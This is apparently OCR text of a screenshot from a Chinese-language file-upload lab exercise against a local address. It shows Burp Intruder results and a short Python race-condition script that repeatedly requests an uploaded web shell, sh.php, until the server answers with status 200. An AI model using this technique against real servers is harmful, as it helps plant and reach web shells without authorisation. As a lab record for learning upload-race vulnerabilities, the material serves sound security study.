 6. Intruder attack of http://192.168.248.130:8081
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码
0 200
1 null 200
2 null 200
3 null 200
4 null 200
5 null 200
6 null 200
7 null 200
8 null 200
9 null 200
PC
PP pythonProject 版本控制
条件竞争.py
1 import requests
2 url = "http://192.168.248.130:8081/upload/sh.php"
3 while True:
4 html = requests.get(url)
5 if html.status_code == 200:
6 print("OK")
7 break
8 else:
9 print("DOWN")
10
运行 条件竞争
DOWN
DOWN
DOWN
DOWN
DOWN
DOWN
DOWN
OK
进程已结束，退出代码为 0
pythonProject > 条件竞争.py